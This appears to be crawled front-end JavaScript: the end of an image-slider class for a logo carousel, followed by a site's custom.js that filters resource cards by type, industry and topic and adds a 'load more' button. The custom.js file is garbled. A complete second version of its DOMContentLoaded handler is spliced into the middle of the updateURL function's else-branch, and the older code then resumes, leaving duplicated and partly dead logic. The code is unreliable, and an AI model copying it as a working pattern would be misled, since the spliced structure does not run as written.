        this.slider = document.querySelector(`.trusted-slider[data-slider="${sliderId}"]`);
        this.prevBtn = document.querySelector(`.trusted-prev[data-slider="${sliderId}"]`);
        this.nextBtn = document.querySelector(`.trusted-next[data-slider="${sliderId}"]`);
        this.currentSlideText = document.querySelector(`.trusted-current-slide[data-slider="${sliderId}"]`);
        this.totalSlidesText = document.querySelector(`.trusted-total-slides[data-slider="${sliderId}"]`);

        this.currentSlide = 0;
        this.visibleSlides = 3;
        this.slideWidth = this.slider.children[0].offsetWidth;
        this.totalSlides = this.slider.children.length;

        this.init();
    }

    calculateTotalSlides() {
        this.totalSlidesText.textContent = Math.ceil(this.totalSlides / this.visibleSlides);
    }

    updateSlideSettings() {
        const screenWidth = window.innerWidth;
        if (screenWidth <= 576) {
            this.visibleSlides = 1;
        } else if (screenWidth <= 1000) {
            this.visibleSlides = 2;
        } else {
            this.visibleSlides = 3;
        }

        this.slideWidth = this.slider.children[0].offsetWidth;
        this.calculateTotalSlides();
        this.currentSlide = Math.min(this.currentSlide, this.totalSlides - this.visibleSlides);
    }

    updateSlider() {
        const offset = -this.currentSlide * this.slideWidth;
        this.slider.style.transform = `translateX(${offset}px)`;
        this.currentSlideText.textContent = Math.ceil(this.currentSlide / this.visibleSlides) + 1;
        this.prevBtn.disabled = this.currentSlide === 0;
        this.nextBtn.disabled = this.currentSlide >= this.totalSlides - this.visibleSlides;
    }

    init() {
        this.nextBtn.addEventListener('click', () => {
            if (this.currentSlide < this.totalSlides - this.visibleSlides) {
                this.currentSlide += this.visibleSlides;
                this.updateSlider();
            }
        });

        this.prevBtn.addEventListener('click', () => {
            if (this.currentSlide > 0) {
                this.currentSlide -= this.visibleSlides;
                this.updateSlider();
            }
        });

        window.addEventListener('resize', () => {
            this.updateSlideSettings();
            this.updateSlider();
        });

        this.updateSlideSettings();
        this.updateSlider();
    }
}

// Initialize all sliders on the page
document.addEventListener('DOMContentLoaded', () => {
    const sliders = document.querySelectorAll('.trusted-slider');
    sliders.forEach(slider => {
        const sliderId = slider.getAttribute('data-slider');
        new ImageSlider(sliderId);
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.abbyy.cn/js/custom.js
body_size: 2189
content:
document.addEventListener("DOMContentLoaded", function () {
    const cards = document.querySelectorAll(".filters-cards");
    const filterSelect = document.getElementById("filterSelect");
    const industrySelect = document.getElementById("industrySelect");
    const topicSelect = document.getElementById("topicSelect");
    const loadMoreBtn = document.getElementById("loadMoreBtn");
    const cardsLength = document.getElementById("CardsLength");
    let visibleCount = 0;
    const initialLoadCount = 9; // Number of cards to show initially

    function updateURL() {
        const selectedFilter = filterSelect.value;
        const selectedIndustry = industrySelect.value;
        const selectedTopic = topicSelect.value;

        const newUrl = new URL(window.location);
        if (selectedFilter) {
            newUrl.searchParams.set("type", selectedFilter);
        } else {document.addEventListener("DOMContentLoaded", function () {
    const cards = document.querySelectorAll(".filters-cards");
    const filterSelect = document.getElementById("filterSelect");
    const industrySelect = document.getElementById("industrySelect");
    const topicSelect = document.getElementById("topicSelect");
    const loadMoreBtn = document.getElementById("loadMoreBtn");
    const cardsLength = document.getElementById("CardsLength");

    if (!filterSelect || !industrySelect || !topicSelect || !loadMoreBtn) {
        return;
    }

    let visibleCount = 0;
    const initialLoadCount = 9; // Number of cards to show initially

    function updateURL() {
        const selectedFilter = filterSelect?.value || "";
        const selectedIndustry = industrySelect?.value || "";
        const selectedTopic = topicSelect?.value || "";

        const newUrl = new URL(window.location);
        selectedFilter ? newUrl.searchParams.set("type", selectedFilter) : newUrl.searchParams.delete("type");
        selectedIndustry ? newUrl.searchParams.set("industry", selectedIndustry) : newUrl.searchParams.delete("industry");
        selectedTopic ? newUrl.searchParams.set("topic", selectedTopic) : newUrl.searchParams.delete("topic");

        window.history.pushState({ path: newUrl.href }, '', newUrl.href);
    }

    function filterCards() {
        const filterValue = filterSelect?.value || "";
        const industryValue = industrySelect?.value || "";
        const topicValue = topicSelect?.value || "";

        let matchCount = 0;
        cards.forEach(card => {
            const anchor = card.querySelector("a");
            if (!anchor) return;

            const cardValue = anchor.getAttribute("data-value");
            const cardIndustry = anchor.getAttribute("data-value-filter");
            const cardTopic = anchor.getAttribute("data-value-topic");

            const matchesFilter = !filterValue || cardValue === filterValue;
            const matchesIndustry = !industryValue || (cardIndustry && cardIndustry.includes(industryValue));
            const matchesTopic = !topicValue || (cardTopic && cardTopic === topicValue);

            if (matchesFilter && matchesIndustry && matchesTopic) {
                matchCount++;
                card.style.display = matchCount <= visibleCount ? "block" : "none";
            } else {
                card.style.display = "none";
            }
        });

        if (loadMoreBtn) loadMoreBtn.disabled = matchCount <= visibleCount;
        updateDropdowns();
    }

    function updateDropdowns() {
        const selectedIndustry = industrySelect?.value || "";
        const selectedTopic = topicSelect?.value || "";

        if (!industrySelect || !topicSelect) return;

        industrySelect.innerHTML = '';
        topicSelect.innerHTML = '';

        industrySelect.appendChild(new Option('行业', ''));
        topicSelect.appendChild(new Option('题目', ''));

        const selectedFilter = filterSelect?.value || "";
        const availableIndustries = new Set();
        const availableTopics = new Set();

        cards.forEach(card => {
            const anchor = card.querySelector("a");
            if (!anchor) return;

            const cardValue = anchor.getAttribute("data-value");
            const cardIndustry = anchor.getAttribute("data-value-filter");
            const cardTopic = anchor.getAttribute("data-value-topic");

            const matchesFilter = !selectedFilter || cardValue === selectedFilter;

            if (matchesFilter) {
                if (cardIndustry) {
                    cardIndustry.split(',').forEach(industry => {
                        availableIndustries.add(industry.trim());
                    });
                }
                if (cardTopic) {
                    availableTopics.add(cardTopic);
                }
            }
        });

        availableIndustries.forEach(industry => {
            const option = document.createElement("option");
            option.value = industry;
            option.textContent = industry;
            industrySelect.appendChild(option);
        });

        availableTopics.forEach(topic => {
            const option = document.createElement("option");
            option.value = topic;
            option.textContent = topic;
            topicSelect.appendChild(option);
        });

        industrySelect.value = availableIndustries.has(selectedIndustry) ? selectedIndustry : '';
        topicSelect.value = availableTopics.has(selectedTopic) ? selectedTopic : '';
    }

    function showMoreCards() {
        visibleCount += initialLoadCount;
        filterCards();
    }

    filterSelect?.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    industrySelect?.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    topicSelect?.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    loadMoreBtn?.addEventListener("click", showMoreCards);

    const urlParams = new URLSearchParams(window.location.search);
    const typeParam = urlParams.get("type");
    const industryParam = urlParams.get("industry");
    const topicParam = urlParams.get("topic");

    if (typeParam && filterSelect) filterSelect.value = typeParam;
    if (industryParam && industrySelect) industrySelect.value = industryParam;
    if (topicParam && topicSelect) topicSelect.value = topicParam;

    visibleCount = initialLoadCount;
    filterCards();
});

            newUrl.searchParams.delete("type");
        }
        if (selectedIndustry) {
            newUrl.searchParams.set("industry", selectedIndustry);
        } else {
            newUrl.searchParams.delete("industry");
        }
        if (selectedTopic) {
            newUrl.searchParams.set("topic", selectedTopic);
        } else {
            newUrl.searchParams.delete("topic");
        }
        window.history.pushState({ path: newUrl.href }, '', newUrl.href);
    }

    function filterCards() {
        const filterValue = filterSelect.value;
        const industryValue = industrySelect.value;
        const topicValue = topicSelect.value;
        // cardsLength.textContent = `${cards.length} Resources`;

        let matchCount = 0;
        cards.forEach(card => {
            const cardValue = card.querySelector("a").getAttribute("data-value");
            const cardIndustry = card.querySelector("a").getAttribute("data-value-filter");
            const cardTopic = card.querySelector("a").getAttribute("data-value-topic");

            const matchesFilter = !filterValue || cardValue === filterValue;
            const matchesIndustry = !industryValue || (cardIndustry && cardIndustry.includes(industryValue));
            const matchesTopic = !topicValue || (cardTopic && cardTopic === topicValue);

            if (matchesFilter && matchesIndustry && matchesTopic) {
                matchCount++;
                card.style.display = matchCount <= visibleCount ? "block" : "none"; // Show/hide based on visibleCount
            } else {
                card.style.display = "none"; // Hide non-matching cards
            }
        });

        loadMoreBtn.disabled = matchCount <= visibleCount;
        updateDropdowns();
    }

    function updateDropdowns() {
        const selectedIndustry = industrySelect.value;
        const selectedTopic = topicSelect.value;

        industrySelect.innerHTML = ''; // Clear existing options
        topicSelect.innerHTML = ''; // Clear existing options

        industrySelect.appendChild(new Option('行业', ''));
        topicSelect.appendChild(new Option('题目', ''));

        const selectedFilter = filterSelect.value;
        const availableIndustries = new Set();
        const availableTopics = new Set();

        cards.forEach(card => {
            const cardValue = card.querySelector("a").getAttribute("data-value");
            const cardIndustry = card.querySelector("a").getAttribute("data-value-filter");
            const cardTopic = card.querySelector("a").getAttribute("data-value-topic");

            const matchesFilter = !selectedFilter || cardValue === selectedFilter;

            if (matchesFilter) {
                if (cardIndustry) {
                    // Split the industry values and add each one separately
                    cardIndustry.split(',').forEach(industry => {
                        availableIndustries.add(industry.trim());
                    });
                }
                if (cardTopic) {
                    availableTopics.add(cardTopic);
                }
            }
        });

        availableIndustries.forEach(industry => {
            const option = document.createElement("option");
            option.value = industry;
            option.textContent = industry;
            industrySelect.appendChild(option);
        });

        availableTopics.forEach(topic => {
            const option = document.createElement("option");
            option.value = topic;
            option.textContent = topic;
            topicSelect.appendChild(option);
        });

        if (availableIndustries.has(selectedIndustry)) {
            industrySelect.value = selectedIndustry;
        } else {
            industrySelect.value = '';
        }

        if (availableTopics.has(selectedTopic)) {
            topicSelect.value = selectedTopic;
        } else {
            topicSelect.value = '';
        }
    }

    function showMoreCards() {
        visibleCount += initialLoadCount;
        filterCards();
    }

    filterSelect.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    industrySelect.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    topicSelect.addEventListener("change", () => {
        visibleCount = initialLoadCount;
        updateURL();
        filterCards();
    });

    loadMoreBtn.addEventListener("click", showMoreCards);

    const urlParams = new URLSearchParams(window.location.search);
    const typeParam = urlParams.get("type");
    const industryParam = urlParams.get("industry");
    const topicParam = urlParams.get("topic");

    if (typeParam) filterSelect.value = typeParam;
    if (industryParam) industrySelect.value = industryParam;
    if (topicParam) topicSelect.value = topicParam;

    visibleCount = initialLoadCount;
    filterCards();
});


// customer-stories js
